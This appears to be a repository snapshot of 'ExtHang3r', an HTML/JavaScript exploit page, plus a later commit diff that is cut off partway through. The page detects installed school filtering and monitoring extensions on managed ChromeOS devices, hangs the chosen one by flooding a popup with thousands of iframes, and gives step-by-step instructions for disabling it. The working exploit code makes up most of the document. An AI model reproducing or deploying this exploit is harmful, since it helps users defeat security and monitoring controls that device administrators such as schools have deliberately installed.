
==== sec.html @ 59a8c7cc "Rename unblocker.html to sec.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>ExtHang3r</title>
  <link rel="shortcut icon" type="image/png" href="https://blobby-boi.github.io/BlobbypassXSS/favicon.png">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Varela+Round&display=swap">
  <style>
    body {
      font-family: 'Varela Round', sans-serif;
      margin: 0;
      padding: 0;
      background-color: #f8f9fa;
      color: #333;
    }
    header {
      background-color: #343a40;
      color: #fff;
      padding: 10px 20px;
      text-align: center;
      display: flex;
      align-items: center;
      justify-content: center;
      box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    }
    .logo {
      width: 50px;
      height: 50px;
      margin-right: 10px;
    }
    .container {
      max-width: 800px;
      margin: 150px auto 0 auto;
      padding: 20px;
      text-align: center;
      background: #fff;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
      border-radius: 8px;
    }
    select {
      font-family: 'Varela Round', sans-serif;
      margin-bottom: 10px;
      padding: 10px;
      font-size: 16px;
      border: 1px solid #ced4da;
      border-radius: 4px;
      width: 100%;
    }
    button {
      font-family: 'Varela Round', sans-serif;
      background-color: #007bff;
      color: #fff;
      border: none;
      padding: 10px 20px;
      font-size: 16px;
      cursor: pointer;
      border-radius: 5px;
      margin-top: 10px;
      transition: background-color 0.3s ease;
    }
    button:hover {
      background-color: #0056b3;
    }
    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.7);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      color: #fff;
      font-size: 24px;
      user-select: none;
      flex-direction: column;
    }
    .spinner {
      border: 6px solid rgba(255, 255, 255, 0.3);
      border-top: 6px solid #fff;
      border-radius: 50%;
      width: 40px;
      height: 40px;
      animation: spin 1s linear infinite;
      margin-bottom: 20px;
    }
    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
    #killExtensionText {
      display: none;
      margin-top: 20px;
      color: #333;
      font-size: 18px;
      text-align: center;
      background: #e9ecef;
      padding: 20px;
      border-radius: 8px;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    }
   	 #killButton {
	  display: none;
	  background-color: #dc3545;
	  color: #fff;
	  border: none;
	  padding: 10px 20px;
	  font-size: 16px;
	  cursor: pointer;
	  border-radius: 5px;
 	  transition: background-color 0.3s ease;
	}

	#killButton:hover {
	  background-color: #9c1c28;
	}
    footer {
      background-color: #343a40;
      color: #fff;
      text-align: center;
      padding: 10px;
      position: fixed;
      bottom: 0;
      width: 100%;
    }
    footer a {
      color: #007bff;
      text-decoration: none;
    }
    footer a:hover {
      text-decoration: underline;
    }
  </style>
</head>
<body>

<header>
  <img src="https://blobby-boi.github.io/BlobbypassXSS/favicon.png" alt="Logo" class="logo">
  <h1>ExtHang3r</h1>
</header>

<div class="container">
  <p>ExtHang3r is an exploit that allows ChromeOS users to kill managed extensions after the LTMEAT patch. It remains unpatched in all new ChromeOS versions as of December 2024.</p>
  <label for="iframeSelect" id="labelForIframeSelect">Select extension:</label>
  <select id="iframeSelect">
  </select>
  <button onclick="warning();" id="hangButton">Hang Extension!</button>
  <button id="killButton" onclick="openExtensionPopup();">Kill Extension!</button>
</div>

<div class="overlay" id="overlay">
  <div class="spinner"></div>
  Hanging... (This will take about 1 minute)
</div>
<div id="killExtensionText"></div>

<footer>
  <p>Made by <a href="https://github.com/Blobby-Boi/">Blobby Boi NOT by sjeak i cant code at all</a></p>
</footer>

<script>
  async function checkExtensionURL(url) {
    try {
      const response = await fetch(url);
      if (response.ok) {
        return true;
      } else {
        return false;
      }
    } catch (error) {
      return false;
    }
  }

  async function populateSelectOptions() {
    const selectElement = document.getElementById("iframeSelect");
    const extensions = {
      "Securly": "chrome-extension://joflmkccibkooplaeoinecjbmdebglab/fonts/Metropolis.css",
      "Securly (old)": "chrome-extension://iheobagjkfklnlikgihanlhcddjoihkg/fonts/Metropolis.css",
      "GoGuardian": "chrome-extension://haldlgldplgnggkjaafhelgiaglafanh/youtube_injection.js",
      "LANSchool": "chrome-extension://baleiojnjpgeojohhhfbichcodgljmnj/blocked.html",
      "Linewize": "chrome-extension://ddfbkhpmcdbciejenfcolaaiebnjcbfc/background/assets/pages/default-blocked.html",
      "Blocksi": "chrome-extension://ghlpmldmjjhmdgmneoaibbegkjjbonbk/pages/blockPage.html",
      "FortiGuard": "chrome-extension://igbgpehnbmhgdgjbhkkpedommgmfbeao/youtube_injection.js",
      "Cisco Umbrella": "chrome-extension://jcdhmojfecjfmbdpchihbeilohgnbdci/blocked.html",
      "ContentKeeper": "chrome-extension://jdogphakondfdmcanpapfahkdomaicfa/img/ckauth19x.png",
      "CK-Authenticator G3": "chrome-extension://odoanpnonilogofggaohhkdkdgbhdljp/img/ckauth19x.png",
      "Securly Classroom": "chrome-extension://jfbecfmiegcjddenjhlbhlikcbfmnafd/notfound.html",
      "Hapara": "chrome-extension://kbohafcopfpigkjdimdcdgenlhkmhbnc/blocked.html",
      "Hapara (new ID)": "chrome-extension://aceopacgaepdcelohobicpffbbejnfac/blocked.html",
      "iboss": "chrome-extension://kmffehbidlalibfeklaefnckpidbodff/restricted.html",
      "Lightspeed Digital Insight Agent": "chrome-extension://njdniclgegijdcdliklgieicanpmcngj/js/wasm_exec.js",
      "Lightspeed Filter Agent": "chrome-extension://adkcpkpghahmbopkjchobieckeoaoeem/icon-128.png",
      "Lightspeed Classroom": "chrome-extension://kkbmdgjggcdajckdlbngdjonpchpaiea/assets/icon-classroom-128.png",
      "InterCLASS Filtering Service": "chrome-extension://jbddgjglgkkneonnineaohdhabjbgopi/pages/message-page.html",
      "InterSafe GatewayConnection Agent": "chrome-extension://ecjoghccnjlodjlmkgmnbnkdcbnjgden/resources/options.js",
      "LoiLo Web Filters": "chrome-extension://pabjlbjcgldndnpjnokjakbdofjgnfia/image/allow_icon/shield_green_128x128.png",
      "Gopher Buddy": "chrome-extension://cgbbbjmgdpnifijconhamggjehlamcif/images/gopher-buddy_128x128_color.png",
      "LanSchool Web Helper": "chrome-extension://honjcnefekfnompampcpmcdadibmjhlk/blocked.html",
      "IMTLazarus": "chrome-extension://cgigopjakkeclhggchgnhmpmhghcbnaf/models/model.json",
      "Impero Backdrop": "chrome-extension://jjpmjccpemllnmgiaojaocgnakpmfgjg/licenses.html",
      "Mobile Guardian": "chrome-extension://fgmafhdohjkdhfaacgbgclmfgkgokgmb/block.html",
      "NetSupport School Student": "chrome-extension://gcjpefhffmcgplgklffgbebganmhffje/_locales/lt/messages.json",
      "Lightspeed Alert Agent": "chrome-extension://gcjpefhffmcgplgklffgbebganmhffje/_locales/lt/main.js",
      "Lightspeed Alert Agent 2": "chrome-extension://gcjpefhffmcgplgklffgbebganmhffje/_locales/lt/in_page.js",
      "Lockdown Browser": "chrome-extension://fogjeanjfbiombghnmkmmophfeccjdki/manifest.json",
      "Linewize Filter": "chrome-extension://ifinpabiejbjobcphhaomiifjibpkjlf/background/assets/pages/default-blocked.html",
    };
    
    let hasSupportedExtensions = false;

    for (const [name, url] of Object.entries(extensions)) {
      if (await checkExtensionURL(url)) {
        const option = document.createElement("option");
        option.value = url;
        option.textContent = name;
        selectElement.appendChild(option);
        hasSupportedExtensions = true;
      }
    }
    
    if (!hasSupportedExtensions) {
      const option = document.createElement("option");
      option.value = "";
      option.textContent = "No supported extensions installed";
      selectElement.appendChild(option);
      document.getElementById("hangButton").style.display = "none";
    }
  }

  populateSelectOptions();
  
  function replaceIframes(container, iframeSrc) {
    for (var i = 0; i < 3000; i++) {
      var iframe = document.createElement('iframe');
      iframe.src = iframeSrc;
      iframe.style.width = '100%';
      iframe.style.height = '100px';
      container.appendChild(iframe);
    }
    setTimeout(function() {
      while (container.firstChild) {
        container.removeChild(container.firstChild);
      }
      replaceIframes(container, iframeSrc);
    }, 5);
  }

  function warning() {
    var overlay = document.getElementById("overlay");
    overlay.style.display = "flex";
    var iframeSelect = document.getElementById("iframeSelect");
    var selectedOption = iframeSelect.options[iframeSelect.selectedIndex].text;
    var selectedSrc = iframeSelect.value;
    var popup = window.open("", "PopupWindow", "width=100,height=100");
    var popupDocument = popup.document;
    var popupBody = popupDocument.body;
    var iframeContainer = popupDocument.createElement('div');
    iframeContainer.id = 'iframeContainer';
    popupBody.appendChild(iframeContainer);
    replaceIframes(iframeContainer, selectedSrc);
    setTimeout(function() {
      popup.close();
      var extensionId = selectedSrc.substring(selectedSrc.indexOf("//") + 2, selectedSrc.indexOf("/", selectedSrc.indexOf("//") + 2));
      var extensionURL = "chrome-extension://" + extensionId;
      var killExtensionText = document.getElementById("killExtensionText");
      killExtensionText.innerHTML = "Now that the extension <strong>" + selectedOption + "</strong> has been hanged, press the button above.";
      setTimeout(function() {
        overlay.style.display = "none";
        killExtensionText.style.display = "block";
        document.getElementById("killButton").style.display = "inline-block";
        document.getElementById("hangButton").style.display = "none";
	document.getElementById("iframeSelect").style.display = "none";
	document.getElementById("labelForIframeSelect").style.display = "none";
        document.getElementById("killButton").setAttribute("data-url", selectedSrc);
      }, 10000);
    }, 5000);
  }

  function openExtensionPopup() {
    var selectedSrc = document.getElementById("killButton").getAttribute("data-url");
    var extensionId = selectedSrc.substring(selectedSrc.indexOf("//") + 2, selectedSrc.indexOf("/", selectedSrc.indexOf("//") + 2));
    var killExtensionText = document.getElementById("killExtensionText");
    document.getElementById("killButton").style.display = "none";
    killExtensionText.innerHTML = "Make sure to keep this tab open. Then in a new tab open <strong>chrome://extensions/?id=" + extensionId + "</strong> Flip the switch called allow access to file URLs twice. The extension was successfully killed! Now you can close that tab as well as this one. If you want to restore the extension, flip the allow access to file URLs switch again.";
    window.location.href = selectedSrc;
  }
</script>
</body>
</html>

==== commit ad1160a1: "Update sec.html" ====
--- a/sec.html
+++ b/sec.html
@@ -1,10 +1,11 @@
 <!DOCTYPE html>
 <html lang="en">
+
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>ExtHang3r</title>
-  <link rel="shortcut icon" type="image/png" href="https://blobby-boi.github.io/BlobbypassXSS/favicon.png">
+  <link rel="shortcut icon" type="image/png" href="https://raw.githubusercontent.com/Blobby-Boi/ExtHang3r/refs/heads/main/favicon.png">
   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Varela+Round&display=swap">
   <style>
     body {
@@ -14,6 +15,7 @@
       background-color: #f8f9fa;
       color: #333;
     }
+
     header {
       background-color: #343a40;
       color: #fff;
@@ -24,20 +26,23 @@
       justify-content: center;
       box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
     }
+
     .logo {
       width: 50px;
       height: 50px;
       margin-right: 10px;
     }
+
     .container {
       max-width: 800px;
-      margin: 150px auto 0 auto;
+      margin: 100px auto 0 auto;
       padding: 20px;
       text-align: center;
       background: #fff;
       box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
       border-radius: 8px;
     }
+
     select {
       font-family: 'Varela Round', sans-serif;
       margin-bottom: 10px;
@@ -47,6 +52,7 @@
       border-radius: 4px;
       width: 100%;
     }
+
     button {
       font-family: 'Varela Round', sans-serif;
       background-color: #007bff;
@@ -59,9 +65,11 @@
       margin-top: 10px;
       transition: background-color 0.3s ease;
     }
+
     button:hover {
       background-color: #0056b3;
     }
+
     .overlay {
       position: fixed;
       top: 0;
@@ -78,6 +86,7 @@
       user-select: none;
       flex-direction: column;
     }
+
     .spinner {
       border: 6px solid rgba(255, 255, 255, 0.3);
       border-top: 6px solid #fff;
@@ -87,10 +96,17 @@
       animation: spin 1s linear infinite;
       margin-bottom: 20px;
     }
+
     @keyframes spin {
-      0% { transform: rotate(0deg); }
-      100% { transform: rotate(360deg); }
-    }
+      0% {
+        transform: rotate(0deg);
+      }
+
+      100% {
+        transform: rotate(360deg);
+      }
+    }
+
     #killExtensionText {
       display: none;
       margin-top: 20px;
@@ -102,21 +118,23 @@
       border-radius: 8px;
       box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
     }
-   	 #killButton {
-	  display: none;
-	  background-color: #dc3545;
-	  color: #fff;
-	  border: none;
-	  padding: 10px 20px;
-	  font-size: 16px;
-	  cursor: pointer;
-	  border-radius: 5px;
- 	  transition: background-color 0.3s ease;
-	}
-
-	#killButton:hover {
-	  background-color: #9c1c28;
-	}
+
+    #killButton {
+      display: none;
+      background-color: #dc3545;
+      color: #fff;
+      border: none;
+      padding: 10px 20px;
+      font-size: 16px;
+      cursor: pointer;
+      border-radius: 5px;
+      transition: background-color 0.3s ease;
+    }
+
+    #killButton:hover {
+      background-color: #9c1c28;
+    }
+
     footer {
       background-color: #343a40;
       color: #fff;
@@ -126,168 +144,207 @@
       bottom: 0;
       width: 100%;
     }
+
     footer a {
       color: #007bff;
       text-decoration: none;
     }
+
     footer a:hover {
       text-decoration: underline;
     }
   </style>
 </head>
+
 <body>
 
-<header>
-  <img src="https://blobby-boi.github.io/BlobbypassXSS/favicon.png" alt="Logo" class="logo">
-  <h1>ExtHang3r</h1>
-</header>
-
-<div class="container">
-  <p>ExtHang3r is an exploit that allows ChromeOS users to kill managed extensions after the LTMEAT patch. It remains unpatched in all new ChromeOS versions as of December 2024.</p>
-  <label for="iframeSelect" id="labelForIframeSelect">Select extension:</label>
-  <select id="iframeSelect">
-  </select>
-  <button onclick="warning();" id="hangButton">Hang Extension!</button>
-  <button id="killButton" onclick="openExtensionPopup();">Kill Extension!</button>
-</div>
-
-<div class="overlay" id="overlay">
-  <div class="spinner"></div>
-  Hanging... (This will take about 1 minute)
-</div>
-<div id="killExtensionText"></div>
-
-<footer>
-  <p>Made by <a href="https://github.com/Blobby-Boi/">Blobby Boi NOT by sjeak i cant code at all</a></p>
-</footer>
-
-<script>
-  async function checkExtensionURL(url) {
-    try {
-      const response = await fetch(url);
-      if (response.ok) {
-        return true;
-      } else {
+  <header>
+    <img src="https://raw.githubusercontent.com/Blobby-Boi/ExtHang3r/refs/heads/main/favicon.png" alt="Logo" class="logo">
+    <h1>ExtHang3r</h1>
+  </header>
+
+  <div class="container">
+    <p>ExtHang3r is an exploit that allows ChromeOS users to kill managed extensions after the LTMEAT patch. It remains
+      unpatched in all new ChromeOS versions as of January 2025.</p>
+    <label for="iframeSelect" id="labelForIframeSelect">Select extension:</label>
+    <select id="iframeSelect">
+    </select>
+    <label for="iframeCountSlider" id="labelForIframeSlider" style="margin-top: 20px;">The slider below changes the amount of iframes that will be created. Try it with the default first, and if the extension comes back after a few minutes increase it and try again. Tip: If your computer crashes or freezes for more than 2 minutes, you should definitely decrease the amount of iframes.</label>
+  	<div style="display: flex; align-items: center; gap: 10px; margin: 10px 0;">
+  		<input type="range" id="iframeCountSlider" min="100" max="15000" value="2000" step="100" style="flex-grow: 1;">
+  		<span id="iframeCountValue">3000</span>
+	</div>
+    <button onclick="warning();" id="hangButton">Hang Extension!</button>
+    <button id="killButton" onclick="openExtensionPopup();">Kill Extension!</button>
+  </div>
+
+  <div class="overlay" id="overlay">
+    <div class="spinner"></div>
+    Hanging... (This will take about 1 minute)
+  </div>
+  <div id="killExtensionText"></div>
+
+  <footer>
+    <p>Made by <a href="https://github.com/Blobby-Boi/">Blobby Boi</a></p>
+  </footer>
+
+  <script>
+    document.addEventListener("DOMContentLoaded", function () {
+    const slider = document.getElementById("iframeCountSlider");
+    const sliderValueDisplay = document.getElementById("iframeCountValue");
+    const deviceMemory = navigator.deviceMemory || 8; // It will be set to 8gb if you're in the data url, since navigator isnt supported.
+    const defaultIframeCount = Math.round(deviceMemory * 500);  // This changes the default value of the iframe slider based on how much memory your computer has
+    const maxIframeCount = Math.round(deviceMemory * 1500);
+
+    slider.value = defaultIframeCount;
+    slider.max = maxIframeCount;
+    sliderValueDisplay.textContent = defaultIframeCount;
+
+    slider.addEventListener("input", function () {
+      sliderValueDisplay.textContent = this.value;
+    });
+  });
+  
+  	document.getElementById("iframeCountSlider").addEventListener("input", function () {
+  	  const iframeCountValue = document.getElementById("iframeCountValue");
+ 	  iframeCountValue.textContent = this.value;
+    });
+  
+    async function checkExtensionURL(url) {
+      try {
+        const response = await fetch(url);
+        if (response.ok) {
+          return true;
+        } else {
+          return false;
+        }
+      } catch (error) {
         return false;
       }
-    } catch (error) {
-      return false;
-    }
-  }
-
-  async function populateSelectOptions() {
-    const selectElement = document.getElementById("iframeSelect");
-    const extensions = {
-      "Securly": "chrome-extension://joflmkccibkooplaeoinecjbmdebglab/fonts/Metropolis.css",
-      "Securly (old)": "chrome-extension://iheobagjkfklnlikgihanlhcddjoihkg/fonts/Metropolis.css",
-      "GoGuardian": "chrome-extension://haldlgldplgnggkjaafhelgiaglafanh/youtube_injection.js",
-      "LANSchool": "chrome-extension://baleiojnjpgeojohhhfbichcodgljmnj/blocked.html",
-      "Linewize": "chrome-extension://ddfbkhpmcdbciejenfcolaaiebnjcbfc/background/assets/pages/default-blocked.html",
-      "Blocksi": "chrome-extension://ghlpmldmjjhmdgmneoaibbegkjjbonbk/pages/blockPage.html",
-      "FortiGuard": "chrome-extension://igbgpehnbmhgdgjbhkkpedommgmfbeao/youtube_injection.js",
-      "Cisco Umbrella": "chrome-extension://jcdhmojfecjfmbdpchihbeilohgnbdci/blocked.html",
-      "ContentKeeper": "chrome-extension://jdogphakondfdmcanpapfahkdomaicfa/img/ckauth19x.png",
-      "CK-Authenticator G3": "chrome-extension://odoanpnonilogofggaohhkdkdgbhdljp/img/ckauth19x.png",
-      "Securly Classroom": "chrome-extension://jfbecfmiegcjddenjhlbhlikcbfmnafd/notfound.html",
-      "Hapara": "chrome-extension://kbohafcopfpigkjdimdcdgenlhkmhbnc/blocked.html",
-      "Hapara (new ID)": "chrome-extension://aceopacgaepdcelohobicpffbbejnfac/blocked.html",
-      "iboss": "chrome-extension://kmffehbidlalibfeklaefnckpidbodff/restricted.html",
-      "Lightspeed Digital Insight Agent": "chrome-extension://njdniclgegijdcdliklgieicanpmcngj/js/wasm_exec.js",
-      "Lightspeed Filter Agent": "chrome-extension://adkcpkpghahmbopkjchobieckeoaoeem/icon-128.png",
-      "Lightspeed Classroom": "chrome-extension://kkbmdgjggcdajckdlbngdjonpchpaiea/assets/icon-classroom-128.png",
-      "InterCLASS Filtering Service": "chrome-extension://jbddgjglgkkneonnineaohdhabjbgopi/pages/message-page.html",
-      "InterSafe GatewayConnection Agent": "chrome-extension://ecjoghccnjlodjlmkgmnbnkdcbnjgden/resources/options.js",
-      "LoiLo Web Filters": "chrome-extension://pabjlbjcgldndnpjnokjakbdofjgnfia/image/allow_icon/shield_green_128x128.png",
-      "Gopher Buddy": "chrome-extension://cgbbbjmgdpnifijconhamggjehlamcif/images/gopher-buddy_128x128_color.png",
-      "LanSchool Web Helper": "chrome-extension://honjcnefekfnompampcpmcdadibmjhlk/blocked.html",
-      "IMTLazarus": "chrome-extension://cgigopjakkeclhggchgnhmpmhghcbnaf/models/model.json",
-      "Impero Backdrop": "chrome-extension://jjpmjccpemllnmgiaojaocgnakpmfgjg/licenses.html",
-      "Mobile Guardian": "chrome-extension://fgmafhdohjkdhfaacgbgclmfgkgokgmb/block.html",
-      "NetSupport School Student": "chrome-extension://gcjpefhffmcgplgklffgbebganmhffje/_locales/lt/messages.json",
-      "Lightspeed Alert Agent": "chrome-extension://gcjpefhffmcgplgklffgbebganmhffje/_locales/lt/main.js",
-      "Lightspeed Alert Agent 2": "chrome-extension://gcjpefhffmcgplgklffgbebganmhffje/_locales/lt/in_page.js",
-      "Lockdown Browser": "chrome-extension://fogjeanjfbiombghnmkmmophfeccjdki/manifest.json",
-      "Linewize Filter": "chrome-extension://ifinpabiejbjobcphhaomiifjibpkjlf/background/assets/pages/default-blocked.html",
-    };
-    
-    let hasSupportedExtensions = false;
-
-    for (const [name, url] of Object.entries(extensions)) {
-      if (await checkExtensionURL(url)) {
+    }
+
+    async function populateSelectOptions() {
+      const selectElement = document.getElementById("iframeSelect");
+      const extensions = {
+	"Securly (3rd ID)": "chrome-extension://ckecmkbnoanpgplccmnoikfmpcdladkc/fonts/Metropolis.css",
+	"Securly (2nd ID)": "chrome-extension://joflmkccibkooplaeoinecjbmdebglab/fonts/Metropolis.css",
+        "Securly (1st ID)": "chrome-extension://iheobagjkfklnlikgihanlhcddjoihkg/fonts/Metropolis.css",
+        "GoGuardian": "chrome-extension://haldlgldplgnggkjaafhelgiaglafanh/youtube_injection.js",
+        "LANSchool": "chrome-extension://baleiojnjpgeojohhhfbichcodgljmnj/blocked.html",
+        "Linewize": "chrome-extension://ddfbkhpmcdbciejenfcolaaiebnjcbfc/background/assets/pages/default-blocked.html",
+        "Blocksi": "chrome-extension://ghlpmldmjjhmdgmneoaibbegkjjbonbk/pages/blockPage.html",
+        "FortiGuard": "chrome-extension://igbgpehnbmhgdgjbhkkpedommgmfbeao/youtube_injection.js",
+        "Cisco Umbrella": "chrome-extension://jcdhmojfecjfmbdpchihbeilohgnbdci/blocked.html",
+        "ContentKeeper": "chrome-extension://jdogphakondfdmcanpapfahkdomaicfa/img/ckauth19x.png",
+        "CK-Authenticator G3": "chrome-extension://odoanpnonilogofggaohhkdkdgbhdljp/img/ckauth19x.png",
+        "Securly Classroom": "chrome-extension://jfbecfmiegcjddenjhlbhlikcbfmnafd/notfound.html",
+        "Hapara": "chrome-extension://kbohafcopfpigkjdimdcdgenlhkmhbnc/blocked.html",
+        "Hapara (new ID)": "chrome-extension://aceopacgaepdcelohobicpffbbejnfac/blocked.html",
+        "iboss": "chrome-extension://kmffehbidlalibfeklaefnckpidbodff/restricted.html",
+        "Lightspeed Digital Insight Agent": "chrome-extension://njdniclgegijdcdliklgieicanpmcngj/js/wasm_exec.js",
+        "Lightspeed Filter Agent": "chrome-extension://adkcpkpghahmbopkjchobieckeoaoeem/icon-128.png",
+        "Lightspeed Classroom": "chrome-extension://kkbmdgjggcdajckdlbngdjonpchpaiea/assets/icon-classroom-128.png",
+        "InterCLASS Filtering Service": "chrome-extension://jbddgjglgkkneonnineaohdhabjbgopi/pages/message-page.html",
+        "InterSafe GatewayConnection Agent": "chrome-extension://ecjoghccnjlodjlmkgmnbnkdcbnjgden/resources/options.js",
+        "LoiLo Web Filters": "chrome-extension://pabjlbjcgldndnpjnokjakbdofjgnfia/image/allow_icon/shield_green_128x128.png",
+        "Gopher Buddy": "chrome-extension://cgbbbjmgdpnifijconhamggjehlamcif/images/gopher-buddy_128x128_color.png",
+        "LanSchool Web Helper": "chrome-extension://honjcnefekfnompampcpmcdadibmjhlk/blocked.html",
+        "IMTLazarus": "chrome-extension://cgigopjakkeclhggchgnhmpmhghcbnaf/models/model.json",
+        "Impero Backdrop": "chrome-extension://jjpmjccpemllnmgiaojaocgnakpmfgjg/licenses.html",
+        "Mobile Guardian": "chrome-extension://fgmafhdohjkdhfaacgbgclmfgkgokgmb/block.html",
+        "NetSupport School Student": "chrome-extension://gcjpefhffmcgplgklffgbebganmhffje/_locales/lt/messages.json",
+        "Lightspeed Alert Agent": "chrome-extension://gcjpefhffmcgplgklffgbebganmhffje/_locales/lt/in_page.js",
+        "Lockdown Browser": "chrome-extension://fogjeanjfbiombghnmkmmophfeccjdki/manifest.json",
+        "Linewize Filter": "chrome-extension://ifinpabiejbjobcphhaomiifjibpkjlf/background/assets/pages/default-blocked.html",
+        "Borderless Classroom Student": "chrome-extension://kdpgkligilplaanoablcpjahjjeghcl/pages/blockPage.html",
+	"LockDown Browser AP Classroom Edition": "chrome-extension://djpknfecbncogekjnjppojlaipeobkmo/assets/images/icon_128.png",
